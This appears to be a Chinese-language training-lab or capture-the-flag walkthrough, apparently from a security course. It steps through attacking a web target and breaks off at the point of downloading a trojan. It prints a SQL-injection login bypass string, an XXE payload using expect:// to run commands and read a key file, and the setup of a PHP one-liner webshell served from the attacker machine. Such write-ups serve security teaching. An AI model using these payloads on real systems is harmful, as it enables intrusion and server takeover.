 第三题：
1， 查询证书看到 url，修改 host 文件，以 url 的方式进行访问，扫描目录找到登录页面
2， 万能密码进行登录
账户：test’ or 1 --+
密码：test’ or 1 --+
3， 登录成功后在 manage 目录下有个 setting.php（复习我们 xxe 那节课）
保存配置文件，可以进行命令执行的 xxe
<!DOCTYPE A [<!ENTITY xxe SYSTEM "expect://sort$IFS../key7.cisp">]>
title&xxe;
4， 在攻击机器上新建一个一句话木马
a.php
利用 python 启动 web 服务
python -m SimpleHTTPServer 8000
5， 我们使用目标机器 xxe 的命令执行下载木马